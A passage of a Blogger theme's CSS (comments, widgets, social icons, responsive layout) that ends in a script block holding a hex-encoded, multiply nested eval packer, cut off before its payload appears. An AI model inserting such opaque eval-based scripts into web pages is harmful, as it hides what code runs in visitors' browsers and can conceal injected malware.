border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\